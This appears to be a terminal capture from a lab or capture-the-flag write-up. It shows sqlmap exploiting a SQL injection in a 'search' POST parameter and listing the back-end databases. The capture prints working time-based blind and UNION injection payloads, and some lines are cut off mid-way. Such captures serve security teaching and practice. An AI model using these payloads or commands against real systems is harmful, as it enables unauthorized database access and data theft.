 hades@Asus:~/Desktop$ sqlmap -r request.txt --dbs --batch
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:14:01 /2021-12-28/
[10:14:01] [INFO] parsing HTTP request from 'request.txt'
[10:14:01] [INFO] resuming back-end DBMS 'mysql'
[10:14:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=admin' AND (SELECT 4770 FROM (SELECT(SLEEP(5)))HCOv) AND 'dzou'='dzou
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=admin' UNION ALL SELECT NULL,CONCAT(0x71766b7071,0x70484372635443616367
---
[10:14:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12
[10:14:02] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users